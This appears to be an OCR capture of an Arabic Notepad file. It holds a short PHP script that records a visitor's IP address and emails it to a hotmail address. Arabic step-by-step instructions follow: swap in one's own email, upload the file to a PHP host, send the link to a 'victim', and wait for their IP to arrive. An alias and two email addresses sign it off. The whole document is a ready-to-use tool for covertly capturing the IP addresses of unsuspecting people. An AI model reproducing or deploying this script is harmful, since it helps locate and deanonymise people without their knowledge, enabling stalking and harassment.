 goood - المفكرة
ملف تحرير البحث تعليمات
<?
$ip = $REMOTE_ADDR ;
mail("A_ss007@hotmail.com","IP address",$ip) ;
?>
غير الايميل الموجود لإيميلك المراد وصول اي بي ضحية عليه
ثم اضغط على ملف واختر حفظ
ثم ارفعها على موقع يدعم php حتى يكون لها لنك معين ثم اعطي الضحية
اللنك وخليه يضغط عليه وانتظر الاي بي على الايميل اللي سجلته
احــســاس مجــروح e7sas Majro7
A_ss007@hotmail.com
e7sas_7@msn.com